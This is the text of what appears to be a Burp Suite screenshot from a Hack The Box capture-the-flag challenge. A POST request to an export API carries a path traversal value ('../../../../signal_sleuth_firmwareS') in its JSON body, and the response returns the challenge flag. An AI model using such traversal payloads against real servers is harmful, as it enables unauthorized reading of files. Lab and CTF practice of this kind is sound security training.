 Request
Pretty Raw Hex
\n
1 POST /api/export HTTP/1.1
2 Host: 68.183.37.122:30153
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/json
8 Connection: close
9 Referer: http://68.183.37.122:30153/
10 Cookie: session=
11 Upgrade-Insecure-Requests: 1
12 Content-Length: 45
13
14 {
"name":"../../../../signal_sleuth_firmwareS"
}
Response
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: Werkzeug/2.2.3 Python/3.8.16
3 Date: Thu, 23 Mar 2023 15:37:38 GMT
4 Content-Disposition: attachment; filename=signal_sleuth_firmware
5 Content-Type: application/octet-stream
6 Content-Length: 31
7 Last-Modified: Tue, 14 Mar 2023 10:30:06 GMT
8 Cache-Control: no-cache
9 ETag: "1678789806.0-31-2987659682"
10 Vary: Cookie
11 Connection: close
12
13 HTB{T1m3_b4$3d_$ql1_4r3_fun!!!}